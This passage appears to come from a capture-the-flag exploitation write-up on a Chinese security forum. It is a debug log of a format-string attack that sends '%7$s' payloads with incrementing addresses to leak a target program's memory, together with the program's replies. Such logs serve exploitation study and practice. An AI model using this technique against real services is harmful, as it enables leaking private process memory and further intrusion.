 [DEBUG] Received 0x19 bytes:
'Please enter your answer\n'
[DEBUG] Sent 0x11 bytes:
00000000 25 37 24 73 64 75 6d 70 7d 00 40 00 00 00 00 00 |%7$s|dump|}·@·|····|
00000010 0a |·|
00000011
[DEBUG] Received 0x5 bytes:
'dump}'
[DEBUG] Received 0x19 bytes:
'Please enter your answer\n'
[DEBUG] Sent 0x11 bytes:
00000000 25 37 24 73 64 75 6d 70 7e 00 40 00 00 00 00 00 |%7$s|dump|~·@·|····|
00000010 0a |·|
00000011
[DEBUG] Received 0x5 bytes:
'dump~'
[DEBUG] Received 0x19 bytes:
'Please enter your answer\n'
[DEBUG] Sent 0x11 bytes:
00000000 25 37 24 73 64 75 6d 70 7f 00 40 00 00 00 00 00 |%7$s|dump|··@·|····|
00000010 0a |·|
00000011
[DEBUG] Received 0x5 bytes:
00000000 64 75 6d 70 7f |dump|·|
00000005
先知社区